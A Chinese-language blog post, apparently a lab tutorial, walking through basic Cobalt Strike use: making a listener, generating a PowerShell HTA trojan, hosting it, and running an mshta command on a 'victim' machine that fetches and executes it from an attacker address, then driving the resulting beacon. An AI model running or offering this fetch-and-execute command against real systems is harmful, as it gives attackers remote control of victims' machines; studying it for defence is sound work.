Cobalt Strike第三篇简单使用

Posted 水中煮鱼冒气

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了Cobalt Strike第三篇简单使用相关的知识,希望对你有一定的参考价值。







0x01创建监听器

点击Cobalt Strike -> Listeners->Add,其中内置了九个Listener



0x02生成木马

- 点击Attacks->Packages->html Application,

- 选择对应的监听器,方法这里有三种(executable/VBA/powershell)

- 选择powershell,



- 点击Generate生成,

- 选择生成的路径及文件名保存即可。

0x03开启web服务





- 点击Attacks->Web Drive-by->Host File,

- 选择刚刚生成的木马evil.hta,



- 点击Launch生成下载链接

http://192.168.52.129:8080/download/file.ext



0x04 运行木马

- 打开受害机cmd,

- 运行mshta命令。

- mshta.exe是微软Windows操作系统相关程序,用于执行.HTA文件。

mshta http://192.168.0.102:80/download/file.ext



0x05返回CS即可看到





0x06 执行命令

- 选择interact,即可进行交互,由于受害机默认60秒进行一次回传,

- 为了实验效果我们这里把时间设置成5,

- 但实际中频率不宜过快,容易被发现。









0x07导出报告

摘抄

我将于茫茫人海中访我唯一灵魂之伴侣,

得之我幸,不得我命。

或得则吾生,不或则吾灭。

– 徐志摩

以上是关于Cobalt Strike第三篇简单使用的主要内容,如果未能解决你的问题,请参考以下文章